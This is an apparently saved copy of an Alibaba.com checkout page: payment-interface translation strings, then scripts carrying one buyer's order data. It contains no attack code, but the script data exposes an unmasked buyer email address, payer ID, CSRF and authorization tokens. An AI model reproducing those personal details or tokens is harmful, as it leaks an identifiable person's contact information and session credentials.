{expireTime}","checkout.cc.add-card.card-num.validator.number":"Invalid card number","checkout.ot.remind-dialog.title":"Accessing external pages...","checkout.alipay_instantPay.pay_account.defalutPayInfo.title":"请核对付款人信息，并授权其进行支付","checkout.payment.status_AMOUNT_MAX_OF_GOOGLE":"Amount exceed maximum USD 12,000","checkout.components.pay-confirm.tax-name.SGTip":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.pay-method-info.DependsOnYourBank":"Depends on your bank","checkout.cashier.component.rfp-protocol-dialog.Cancel":"Cancel","checkout.components.apple_pay.qr.type_safari":"Safari","checkout.components.apple_pay.qr.dialog_subtitle":"To complete your payment with Apple Pay, you could:","checkout.pay-detail.account.material.TT_GB_beneficiaryAccountNo_tip":"Please pay via Faster Payments only","checkout.add-account.checkNumber.notValid":"is not valid number","checkout.add-account.ach-form.ZipCode":"Zip Code:","checkout.ot.pay-info.first-name":"First name","checkout.components.pay-detail.OrderPaymentTotal":"Order Payment Total:","checkout.components.pay-detail.ChargedByWesternUnion":"(charged by Western Union)","checkout.ot.pay-account.channel.not-support":"Not supported","checkout.sepa.add_account.err_1602":"Sorry, this card cannot be bound(1).","checkout.components.pay-detail.SeuPedidoParaPagarCom":"Seu pedido para pagar com boleto foi aceito com sucesso. Realize o pagamento do seu boleto em até três dias após a emissão. Caso contrário, seu pedido será cancelado.\nSeu boleto foi emitido através do EBANX e pode ser visualizado acima.","checkout.checkout.not-found.PageNotfound":"Page NotFound","checkout.westernUnion.payment_description":"Worldwide reach and convenience","checkout.alipay.payment_title":"支付宝扫码付","checkout.sepa.add_account.err_1604":"Sorry, this card has been bound to another account.","checkout.add-account.sepa-form.CurrentlyTheCountryAreaOf":"Currently the country/area of the account is not supported.","checkout.sepa.add_account.err_1603":"You have successfully submitted your bank account information for verification. <br>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.add-account.sepa-form.SwiftBicIsUpTo":"SWIFT BIC is up to 11 digits.","checkout.pay-account.add-card.InvalidCode":"Invalid code","checkout.sepa.add_account.err_1605":"Sorry, this card cannot be bound(2).","checkout.components.pay-detail.PleaseCompleteTheWesternUnion":"Please complete the Western Union<sup>®</sup> money transfer at a local branch or online with the following information.","checkout.checkout.summary.sellerInfo.Address":"Address:","checkout.paypal-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.alipay_instantPay.models.alipay_instantPay.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_local":"Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}","checkout.boleto.payment_description":"An off-line payment method for buyers in Brazil","checkout.pay-detail.account.CompanyCode":"Company Code:","checkout.add-account.sepa-form.AccountNumberIban":"Account Number - IBAN:","checkout.components.pay-account.TransactionFee":"Transaction Fee","checkout.components.pay-method-info.BusinessDays":"{processingTime} business days","checkout.components.pay-detail.EsseBoletoFoiEnviadoPara":"Esse boleto foi enviado para o e-mail:","checkout.components.pay-account.transaction-fee-tip.TT_JPM_NZ":"Extra costs might incur when making cross-border transactions.","checkout.ot.ideal-bank-list.bank.bunq":"Bunq","checkout.add-account.ach-form.State":"State","checkout.tt_choose_account.btn_pay_local":"Pay in {currency}","checkout.checkout.summary.PaymentSecurity":"Payment Security:","checkout.tt_account_detail.material.ifsc_code":"IFSC code:","checkout.pay-confirm-dialog.sepa-confirm.CreditorIdentifier":"Creditor Identifier:","checkout.credit-card.component.continue-to-pay.primary.PROMOTION_AMOUNT_CHANGE":"Sorry, your credit is deficient.","checkout.pay-account.add-card.InvalidCharacters":"Invalid characters","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_local":"The buyer are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before {expireTime}. Please inform the buyer this information in time.","checkout.account-list.account.Usd":"USD 40.00","checkout.pay-confirm.exchageRate":"购汇汇率","checkout.ot.pay_load_message":"Loading, please wait 10s","checkout.models.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message2":"《授权协议》","checkout.credit-card.component.continue-to-pay.primary.11045":"Sorry, your promotion credits have been exhausted.","checkout.alipay_instantPay.pay_account.authorization_checkbox.message3":"并由以上付款人代为付款。","checkout.payment.status_recommend.ec":"Recommended based on payment history","checkout.alipay_withHold.pay_account.withhold":"请先开通支付宝代扣","checkout.alipay_instantPay.pay_account.authorization_checkbox.message1":"同意","checkout.pay-account.add-card.LastName":"Surname","checkout.tt_account_detail.notice_top.ttCaCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in CAD.","checkout.add-account.sepa-form.NameOfTheDebtorS.1":"Name of the debtor(s) is up to 30 digits.","checkout.e-checking.models.e-checking.QueryFeesFailed":"Query fees failed","checkout.tt_choose_account.benefit_international_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.UnsupportCardTypeNeitherVisa":"Unsupported card brand/type.","checkout.pay-pal.continueToPay.reason":"You could remove this PayPal account and continue to pay with another one, or try other payment methods.","checkout.pay-account.add-card.BillingAddressIsRequired":"Billing address is required.","checkout.ot.pay-account.channel.tip":"This is a one-time bank transfer. Your information will not be stored/disclosed for other use. ","checkout.tt_account_detail.operation_area.btn_change_account":"Change bank transfer account type","checkout.ot.validate.email-max-length":"No more than 50 characters","checkout.add-account.sepa-form.YourCountry":"Your Country:","checkout.alipay_instantPay.payment_title":"支付宝扫码付","checkout.components.ta-brand.TradeAssurance":"Trade Assurance","checkout.ot.ideal-bank-list.bank.snsBank":"SNS Bank","checkout.account-list.account.unavailable_reason.CC_EXPIRED_CARD":"Card expired. This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.shippingAddress":"Same as shipping address","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME2":"This card is currently not available for making payment for this transaction. ","checkout.onetouchAccount.models.onetouchAccount.MakePaymentFail":"Make Payment Fail","checkout.tt_account_detail.material.ach_payment_code":"ACH payment code:","checkout.pay-confirm.select-currency.not-support":"Unsupported currencies for {currentCardBrand}","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_NAME1":"This card is currently not available for making payment for this transaction. ","checkout.pay-method-info.fee-detail.Usd.10":"≤ USD 10,000.00","checkout.pay-method-info.fee-detail.Usd.11":"USD 15.00","checkout.e-checking.models.e-checking-sepa.AlibabaComSingaporeECommerce":"Alibaba.com Singapore E-Commerce Private Limited","checkout.pay-method-info.fee-detail.Usd.12":"USD 20.00","checkout.components.pay-confirm.tax-name.SG":"GST/VAT","checkout.pay-method-info.fee-detail.Usd.13":"USD 30.00","checkout.components.apple_pay.qr.guide_title":"Scan the QR code to pay with your iPhone","checkout.credit-card.component.continue-to-pay.primary.11020":"Sorry, the promotion is for new buyers only.","checkout.tt_account_detail.operation_area.btn_download":"Download","checkout.tt_account_detail.account_type.international":"International Wire Transfer","checkout.components.pay-confirm.tax-name.defaultTip":"In accordance with the tax laws and regulations, Alibaba is obligated to charge and collect GST/VAT from customers and will remit the same to the relevant tax authorities.","checkout.tt_account_detail.material.destination":"Beneficiary country/region:","checkout.components.pay-method-info.ProcessingTime":"Processing Time","checkout.pay-account.add-card.save_card":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba.com Privacy Policy</a>.","checkout.alipay_instantPay.pay_account.agreement_content":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.tt_choose_account.notice_unlock":"Pay in {currency} only. Enjoy the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate</span> by clicking this button. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.tt_account_detail.material.routing_no":"Bank routing number:","checkout.components.pay-confirm.PaymentIn":"Payment in {currency}","checkout.onetouchAccount.pay_confirm.success.action":"返回上一页","checkout.tt_account_detail.notice_bottom.TT_103":"You will ONLY be covered by Trade Assurance when you make a payment to this suppliers Citibank account shown above.","checkout.components.pay-confirm.loading.text":"loading...","checkout.pay-detail.account.material.PayInCurrency":"{currency}","checkout.ot.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.components.pay-detail.OrderNumber":"Order Number:","checkout.combine-payment-view.components.dialog.title":"全部订单","checkout.tt_choose_account.benefit_international_exchange_rate_val":"Depends on region and bank","checkout.alipay-with-hold.components.pay-confirm.PaymentIn":"付款金额","checkout.components.apple_pay.qr.guide_text":"Or you could open this Checkout page in Safari on macOS to use Apple Pay.","checkout.e-checking.models.e-checking.YourCheckingAccountHasBeen":"Your checking account has been verified, and you may pay for the order.","checkout.pay-pal.remove_card.success":"Success.","checkout.pay-account.add-card.BillingAddressIsRequiredTo":"Billing address is required to ensure successful payment.","checkout.pay-account.add-card.ThisInformationWillNotBe":"This information will NOT be saved.","checkout.nb.payment_secondary_dec":"Power by","checkout.onetouchAccount.payment_USD.CNY_balance_tip":"外币结算时，优先使用外币可用余额缴费，不足部分执行人民币购。","checkout.verification.change-av.WorkingDays":"4 business days","checkout.pay-account.add-card.InvalidCardNumber":"Invalid card number","checkout.payment.applePay.paymentError_MerchantValidationError":"System error, please try again","checkout.add-account.ach-form.PleaseEnterValidNumberLetter":"Please enter valid number, letter or space.","checkout.credit_card.add_card.err_0008":"Adding card failed, please try again later.","checkout.noticeVerify.ach-notice.UsdAccount":"USD ACCOUNT","checkout.credit_card.add_card.err_0006":"System error, please try again later.","checkout.credit_card.add_card.err_0007":"System error, please try again later.","checkout.pay-confirm-dialog.ach-confirm.AccountNumber":"Account Number:","checkout.components.pay-account.transaction-fee-tip.TT_GB":"Extra costs might incur when using the Clearing House Automated Payment System (CHAPS) in the U.K.","checkout.onetouchAccount.payment_description":"该账户用于管理使用一达通抬头出口的订单货款账户，当该账户余额充足时，点击“确认支付”后，将通过该账户资金进行支付。","checkout.layouts.detail.TradeAssuranceCheckout":"Trade Assurance Checkout","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.correct_id":"请输入正确的身份证号","checkout.credit-card.models.credit-card.QueryAccountsFailed":"Query accounts failed","checkout.components.pay-detail.PleaseWaitUntil":"Please wait until","checkout.components.pay-confirm.tax-name.default":"GST/VAT","checkout.components.rfp-brand.content":"<li>A direct way to send payment to your supplier.</li><li>Payment processing & security faciliated by Alibaba.com</li><li>in case of disputes, please contact your supplier directly</li>","checkout.add-account.sepa-form.EmailAddressIsRequired":"E-mail address is required.","checkout.onetouchAccount.pay_confirm.success.content":"您已支付成功 {currency} {amount}","checkout.onetouchAccount.pay_account.message":"可用资金总额：","checkout.components.pay-method-info.processingTime":"1-3","checkout.components.pay-detail.payment_limit_tip":"Domestic Transfer option is not available to any order of more than US$1,000,000. The fund wired via the Domestic Transfer option in the equivalent amount of US$1,000,000 or more will be transferred to the seller in the same currency as it was wired and might be less than the agreed USD amount of the relevant order after being converted into USD by the seller.","checkout.credit_card.add_card.err_0004":"System is busy, please try again later.","checkout.credit_card.add_card.err_0005":"System error, please try again later.","checkout.components.pay-account.EmDiasTeisApS":"Em 7 dias úteis, após o pagamento, o status do seu pedido deverá mudar para \"O pedido foi pago\". Caso o status do pedido pago não seja o indicado, contate o atendimento ao consumidor do Alibaba.","checkout.credit_card.add_card.err_0002":"Please verify the card information, and try again.","checkout.credit_card.add_card.err_0003":"System error, please try again later.","checkout.tt_account_detail.notice_top.notice_expire_buyer_buyer_international":"--","checkout.credit_card.add_card.err_0001":"This card has already been added.","checkout.tt.models.tt.LockInRateFailed":"Lock in rate failed","checkout.verification.noticeVerify.BusinessDays":"2-4 business days","checkout.pay-account.add-card.cardholder-name.validator.pattern":"Invalid characters","checkout.pay-confirm-dialog.sepa-confirm.TotalPayment":"Total Payment:","checkout.add-account.sepa-form.ConfirmDetails":"Confirm Details","checkout.components.activity.bindCardActivity.PleaseAgree":"Save card details to enjoy First Payment Promo","checkout.alipay_withHold.payment_description":"使用已绑定的支付宝账号付款","checkout.pay-account.add-card.SaveThisCardForNext":"Save this card for next payment and accept the","checkout.account-list.account.unavailable_reason.CC_CHANNEL_ACCOUNT_FROZEN":"This card is currently not available for making payment for this transaction. Please contact card issuing bank for details. ","checkout.withhold.pay-method-info.view-details":"View details","checkout.cashier.component.url.errorCode_406":"The payment amount has changed. Please check and make the payment again.","checkout.components.pay-method-info.DomesticCreditDebitCard":"Domestic credit/debit card","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_PROCESSING":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.credit-card.component.continue-to-pay.secondary.CARD_USED":"Sorry, the free shipping promotion applies for new buyers only.","checkout.components.apple_pay.qr.guide_step2":"Scan the QR code","checkout.components.apple_pay.qr.guide_step1":"Click \"Pay Now\"","checkout.components.apple_pay.qr.guide_step3":"Pay on iPhone","checkout.verification.goToVerify.BusinessDays":"2-4 business days","checkout.components.pay-method-info.WireTransfer":"Wire Transfer -","checkout.account-list.account.TransactionFeeCappedAt":"Transaction Fee capped at","checkout.cashier.SignIn":" Sign in >","checkout.payment.status_APPLE_PAY_EVN_NOT_AVAILABLE":"Log on Apple ID, or use Safari and Mac which supported by Apple Pay","checkout.pay-account.add-card.billing_address.dialog_title":"Confirmation: Use shipping address as billing address?","checkout.credit-card.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.ToFindYourNearestWestern":"To find your nearest Western Union agent location that offers \"QUICK PAY\",","checkout.components.pay-confirm.tax-name.VN":"Value-added Tax","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_BRAND":"Card brand not supported. This card is currently not available for making payment for this transaction. ","checkout.account-list.account.VerifyExpired":"Verification Expired","checkout.pay-account.account-list.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.apple_pay.qr.dialog_title":"Quick access to Apple Pay","checkout.tt_choose_account.balloon_exchange_rate":"FX Service offered by 3rd party provider","checkout.add-account.sepa-form.CreditorAddress":"Creditor Address:","checkout.tt_choose_account.benefit_local_transaction_fee":"<span class=\"text-bold\">Lower</span> Payment Transaction Fee: ","checkout.cashier.component.pay-method.other_payment_tip.rfp":"Currently we only support T/T payment method for Direct Pay Order. We are working to enable additional payment methods in the future.","checkout.components.pay-confirm.PleaseAddBankAccount":"Please add bank account","checkout.tt_choose_account.btn_pay_international":"Pay in USD >","checkout.components.apple_pay.qr.scan_code_tips":"Use your Alibaba App or <br/> the built-in camera on iOS devices <br/> to scan the code.","checkout.components.pay-method-info.PaymentAmountUsd":"Payment Amount (USD)","checkout.components.pay-confirm.tax-name.US":"GST/VAT","checkout.add-account.sepa-form.CreditorIdentifier":"Creditor Identifier:","checkout.add-account.ach-form.PleaseEnterTheDriver":"Please enter the driver.","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo":"身份证号","checkout.cc.billing-addresss.zip-code.validator.au-error":"Not a valid Australian postal code","checkout.add-account.ach-form.PleaseEnterValidNumber":"Please enter valid number.","checkout.combine-payment-view.components.productInfo.title":"共计{length}个订单","checkout.components.pay-confirm.PleaseGoToVerify":"Please go to verify","checkout.order-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_choose_account.benefit_local_exchange_rate":"<span class=\"text-bold\">Better</span> Exchange Rate:","checkout.ot.pay-account.channel-tips":"We strongly recommend using Trustly for GBP transactions instead of Klarna","checkout.account-list.account.Remove":"Click here to remove","checkout.components.order-view.ProductAmount":"Product Amount:","checkout.pay-account.add-card.CardNumber":"Card Number","checkout.ot.ideal-bank-list.bank.moneyou":"Moneyou","checkout.components.pay-account.transaction-fee-tip.TT_1566":"Extra costs might incur when making cross-border transactions.","checkout.combine-payment-view.components.productInfo.dialog-btn":"全部订单","checkout.cc.add-card.card-num.validator.CARD_AMOUNT_UNAVAILABLE":"Amount exceed maximum USD 1,200","checkout.components.pay-detail.btn_change_account":"Change bank transfer account type","checkout.pay-detail.account.material.ViewAccountConfirmation":"View Account Confirmation","checkout.cashier.component.pageActivity.ViewDetails":"View details","checkout.components.pay-account.CreditCardViewPT":"View details here.","checkout.tt_account_detail.notice_bottom.TT_1566":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.ach-form.PleaseEnterTheState":"Please enter the state.","checkout.goToVerify.sepa-verification.Confirm":"Confirm"}
</script>

<script>
    window.lang = "en";
    window.PageConfig = {
        __webpack_public_path__: "//assets.alicdn.com/g/sc-assets/trade-checkout/0.0.223/"
    };
    window._intl_csrf_token_ = "6d0da9a0-16d2-4468-a0c9-8dfb5c263371";
    window.vmData =  {"anonymous":false,"bizType":"GGS_BASE","cashierOrderNo":"MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=","hasBulletin":false,"hasFee":true,"linkPayInfo":{"member":true,"wrapEmail":"kar***@aol.com"},"operator":"buyer","orderAmount":{"amount":"59915","currency":"USD","currencyName":"US Dollar","wrapAmount":"$2,999.00"},"orderId":"Complete Payment","orderView":{"bizType":"GGS_BASE","createDate":"07/25/2021 22:05 PM (PDT)","ggsOrderElementList":[{},{}],"orderId":"Complete Payment"},"partners":["citibank","worldpay"],"payerEmail":"karenbuytosell@aol.com","paymentPlatform":"PP","payments":[{"accountList":[],"feeRate":"0.00%","firstBoundCardFlag":false,"hasTradeUserPromotionFlag":false,"instrumentCode":"PAYCARD","ipayCardBinKey":{"ipayClientId":"5800000240000001","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApPTBEg1o6B85HUj8kTM9L0J1vaNPxT4HIwZk2WZFQRVt6joz/XOfvaqP/f7GT+FbDcZfAE+nqyrGjEzAR+g3DLn3iO943mEo8xcAksFjzQ2BdDhHoDrRPOG2oopJPm4DLW73I+zEPoQx7N2wPEtujb6Y0nJUxH9NLH0gZ+2ct0hzLyteQ0o0b6CCnqukXeTiPU+bNxVOpHdWlwNbHMZ6/nlwjiR7RFUau6EXiplHIDABKL9GkqJiMuVnszVvyqPbSCrdnwiw1Q0fIkAANrG8ewIg5nmJr0pNd8xRMNeTRc09DGTav8yThic/orScmUWP79h4G8CJxlNL8gsl3VblMQIDAQAB","support":true},"ipayKey":{"ipayClientId":"5J5XST4E32N85R03953","ipayPublicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEApocDS2tFwSOMBYkN+0UNaT7svHqi5aHqGlCOVRWJUitPUI97ltjaEWTNEjaBdBOP47cJ6gR5ZwCPEMdyexkunOqjJ15/Jv5CSl9NwG7Q2+Cq4GKrQhY+PitQXEHo7GlJxTEjAHYh+0ENaUTZYb94iw2UP6/ifk18ifvvxHZp2SdJCPaZ67auzbdxW8UVf/RxansQWu67P76XIH/RBgQGCWITdntnG96fLNwLQ5/aspWB1eIVK1X3waIEOtLkkduQj3DpshOmkU8zqKPu8Ud0WMiS5hHxzgSceAyB+L63YCGuo7s2q37Jr9LG7weNhoO05GrDDPctp7uWsbrvS/209wIDAQAB","scene":"NEW_CARD_SAVE","support":true},"method":"creditCard","pcRiskTag":false,"processingTime":"1-2","promotion":false,"promotionBlockCode":"PAY_CARD","reasonCode":"recommend.cc","riskTag":false,"serviceChannel":"wpg.pmnt.001","status":"RECOMMEND","supportCardList":[{"cardBrand":"visa","logo":"https://img.alicdn.com/tfs/TB1zt_INSrqK1RjSZK9XXXyypXa-105-40.svg","support":true},{"cardBrand":"mastercard","logo":"https://img.alicdn.com/tfs/TB1Gv1NToT1gK0jSZFrXXcNCXXa-64-40.svg","support":true},{"cardBrand":"amex","logo":"https://img.alicdn.com/tfs/TB1Tw.ycBr0gK0jSZFnXXbRRXXa-40-40.svg","support":true},{"cardBrand":"jcb","logo":"https://img.alicdn.com/tfs/TB1ZM.ycBr0gK0jSZFnXXbRRXXa-52-40.svg","support":true},{"cardBrand":"diners","logo":"https://img.alicdn.com/tfs/TB1Aa7BcrY1gK0jSZTEXXXDQVXa-55-40.svg","support":true},{"cardBrand":"discover","logo":"https://img.alicdn.com/tfs/TB1WyIxcxn1gK0jSZKPXXXvUXXa-62-40.svg","support":true}],"supportCardTypes":["visa","mastercard","amex","jcb","diners","discover"],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"bizType":"GGS_BASE","defaultBankAccountCountry":"NL","feeRate":"0","instrumentChannels":[{"available":true,"channelCode":"IDEAL","channelName":"IDEAL","channelOrganization":"IDEAL","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-2 hours to process","promotion":false,"promotionBlockCode":"IDEAL"},{"available":true,"channelCode":"TRUSTLY","channelName":"TRUSTLY","channelOrganization":"TRUSTLY","interactiveMode":"STRAIGHTFORWARD","processingTime":"1-3 business days to process","promotion":false,"promotionBlockCode":"TRUSTLY"}],"instrumentCode":"GC_REAL_TIME_BANK_TRANSFER","method":"onlineTransfer","ordinal":0,"payerAliId":133768081072,"processingTime":"1-3","promotion":false,"promotionBlockCode":"GC_REAL_TIME_BANK_TRANSFER","status":"AVAILABLE","supportCountries":[{"countryCode":"NL","countryName":"Netherlands"},{"countryCode":"EE","countryName":"Estonia"},{"countryCode":"DE","countryName":"Germany"},{"countryCode":"NO","countryName":"Norway"},{"countryCode":"BE","countryName":"Belgium"},{"countryCode":"FI","countryName":"Finland"},{"countryCode":"DK","countryName":"Denmark"},{"countryCode":"LT","countryName":"Lithuania"},{"countryCode":"LV","countryName":"Latvia"},{"countryCode":"ES","countryName":"Spain"},{"countryCode":"SE","countryName":"Sweden"},{"countryCode":"AT","countryName":"Austria"},{"countryCode":"SK","countryName":"Slovakia"},{"countryCode":"GB","countryName":"United Kingdom"},{"countryCode":"PL","countryName":"Poland"}],"transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"feeRate":"0.00%","instrumentCode":"TT","method":"tt","processingTime":"1-7","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}},{"accountList":[],"channel":"REDIRECT","feeRate":"0.00%","instrumentCode":"PAYPAL","method":"payPal","processingTime":"1-2","promotion":false,"status":"AVAILABLE","transactionFee":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"}}],"publicKey":"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsW7wdjMpkm5ngBBbyrTAtri80cT/[base64]/WibyGY9VpR3AfqPcQ0v+qjhaWfyRgQNa1bIbMaL4g1h6LgS0Gr51EaFBV5h21OKLYrAFYIVEVd+pi6/qQIDAQAB","receiveAmount":{"amount":"0.00","currency":"USD","currencyName":"US Dollar","wrapAmount":"$0.00"},"requestId":"b9e69330-00bc-4166-bcdb-66e3484","tokenAuthorizationKey":"b5261650d0e92bb52b74a77117d23c9effd9007d9a265255b3ec26cb84200310-15752c0ab86644c89cc013eed2bab2d4:1627275930109:b2b:133768081072:12","umidInfo":{"appName":"financecashier","location":"us","token":"financecashier:ea5ce24db9e477d897e9819d276d234a"}} </script>

<script>
    window.__MEDUSA_TOOL_CONFIG__ = {
        mcmsAppName: 'bounty',
        env: 'prod',
    }
</script>

<script>
    (function (w) {
        w.isMonitorOpen = true;
    })(window);
</script>

<!-- 引用页面 JS -->
<script src="./index_files/polyfill.min.js.download" crossorigin="anonymous"></script>
<script src="./index_files/0.0.11" crossorigin="anonymous"></script>
<script>
  var React = React16;
  var ReactDOM = ReactDOM16;
  window.GooglePayLoader = {};
  if(window.Promise){
    window.GooglePayLoader.asyncGooglePay = new Promise(function(resolve) {
      window.GooglePayLoader.asyncGooglePayLoaded = resolve;
    });
  }
</script>
<script src="./index_files/client.min.js.download"></script>
<script src="./index_files/paypal-checkout.min.js.download"></script>
<script src="./index_files/data-collector.min.js.download"></script>
<script src="./index_files/common.js.download" crossorigin="anonymous"></script>
<script src="./index_files/index.js(8).download" crossorigin="anonymous"></script>

    <!-- tangram:1752 begin-->










<script>
    window.SCHD_COMS = window.SCHD_COMS || {};
    window.SCHD_COMS.modsConfig = window.SCHD_COMS.modsConfig || {};
    window.SCHD_COMS.assetsModsConfig = 'true' || 'false';
    window.assetsModList = ["assets-xman", "assets-xpopup", "assets-xembed"];
    window.assetsModNames = ["xman", "xpopup", "xembed"];
    
        if (window.assetsModList.indexOf('favorite') > -1) {
            window.SCHD_COMS.modsConfig['favorite'] = {
                modLink:'sc-global-components/20190708201628/entrances/favorite/favorite.css',
    			modSrc:'sc-global-components/20190708201628/entrances/favorite/favorite.js',
    			modStandaloneSrc:'sc-global-components/20190708201628/entrances/favorite/standalone/favorite.js'
            }
        }
    
        if (window.assetsModList.indexOf('biForm') > -1) {
            window.SCHD_COMS.modsConfig['biForm'] = {
                modLink:'sc-global-components/20170606153730/entrances/bi-form/bi-form.css',
    			modSrc:'sc-global-components/20170606153730/entrances/bi-form/bi-form.js',
    			modStandaloneSrc:'sc-global-components/20170606153730/entrances/bi-form/standalone/bi-form.js'
            }
        }
    
        if (window.assetsModList.indexOf('tradeAlert') > -1) {
            window.SCHD_COMS.modsConfig['tradeAlert'] = {
                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.css',
    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert.js',
    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert.js'
            }
        }
    
        if (window.assetsModList.indexOf('tradeAlertTips') > -1) {
            window.SCHD_COMS.modsConfig['tradeAlertTips'] = {
                modLink:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.css',
    			modSrc:'sc-global-components/20190221151643/entrances/trade-alert/trade-alert-tips.js',
    			modStandaloneSrc:'sc-global-components/20190221151643/entrances/trade-alert/standalone/trade-alert-tips.js'
            }
        }
    
        if (window.assetsModList.indexOf('BI') > -1) {
            window.SCHD_COMS.modsConfig['BI'] = {
                modLink:'sc-global-components/20171227202217/entrances/business-identity/business-identity.css',
    			modSrc:'sc-global-components/20171227202217/entrances/business-identity/business-identity.js',
    			modStandaloneSrc:'sc-global-components/20171227202217/entrances/business-identity/standalone/business-identity.js'
            }
        }
    
        if (window.assetsModList.indexOf('taAgreementUpgrade') > -1) {
            window.SCHD_COMS.modsConfig['taAgreementUpgrade'] = {
                modLink:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.css',
    			modSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/ta-agreement-upgrade.js',
    			modStandaloneSrc:'sc-global-components/20170608182119/entrances/ta-agreement-upgrade/standalone/ta-agreement-upgrade.js'
            }
        }
    
        if (window.assetsModList.indexOf('xman') > -1) {
            window.SCHD_COMS.modsConfig['xman'] = {
                modLink:'sc-global-components/20200928154656/entrances/xman/xman.css',
    			modSrc:'sc-global-components/20200928154656/entrances/xman/xman.js',
    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xman.js'
            }
        }
    
        if (window.assetsModList.indexOf('xpopup') > -1) {
            window.SCHD_COMS.modsConfig['xpopup'] = {
                modLink:'sc-global-components/20200928154656/entrances/xman/xpopup.css',
    			modSrc:'sc-global-components/20200928154656/entrances/xman/xpopup.js',
    			modStandaloneSrc:'sc-global-components/20200928154656/entrances/xman/standalone/xpopup.js'
            }
        }
    
        if (window.assetsModList.indexOf('xembed') > -1) {
            window.SCHD_COMS.modsConfig['xembed'] = {
                modLink:'sc-global-components/20200928154656/entrances/xman/xembed.css',
    			modSrc:'sc-global-components/20200928154656/entrances/xman/xembed.js',
    			modStandaloneSrc:'20200928154656/sc-global-components/entrances/xman/standalone/xembed.js'
            }
        }
    
        if (window.assetsModList.indexOf('thirdPartLogin') > -1) {
            window.SCHD_COMS.modsConfig['thirdPartLogin'] = {
                modLink:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.css',
    			modSrc:'sc-global-components/20170926164045/entrances/third-part-login/third-part-login.js',
    			modStandaloneSrc:'sc-global-components/20170926164045/entrances/third-part-login/standalone/third-part-login.js'
            }
        }
    
        if (window.assetsModList.indexOf('bigBrother') > -1) {
            window.SCHD_COMS.modsConfig['bigBrother'] = {
                modLink:'',
    			modSrc:'sc-global-components/20181119143409/entrances/big-brother/big-brother.js',
    			modStandaloneSrc:'sc-global-components/20181119143409/entrances/big-brother/standalone/big-brother.js'
            }
        }
    
        if (window.assetsModList.indexOf('preferenceEntry') > -1) {
            window.SCHD_COMS.modsConfig['preferenceEntry'] = {
                modLink:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.css',
    			modSrc:'sc-global-components/20170712165450/entrances/preference-entry/preference-entry.js',
    			modStandaloneSrc:'sc-global-components/20170712165450/entrances/preference-entry/standalone/preference-entry.js'
            }
        }
    
        if (window.assetsModList.indexOf('buyerSatisfaction') > -1) {
            window.SCHD_COMS.modsConfig['buyerSatisfaction'] = {
                modLink:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.css',
    			modSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/buyer-satisfaction-survey.js',
    			modStandaloneSrc:'sc-global-components/20180516144631/entrances/buyer-satisfaction-survey/standalone/buyer-satisfaction-survey.js'
            }
        }
    
        if (window.assetsModList.indexOf('appDownloadBanner') > -1) {
            window.SCHD_COMS.modsConfig['appDownloadBanner'] = {
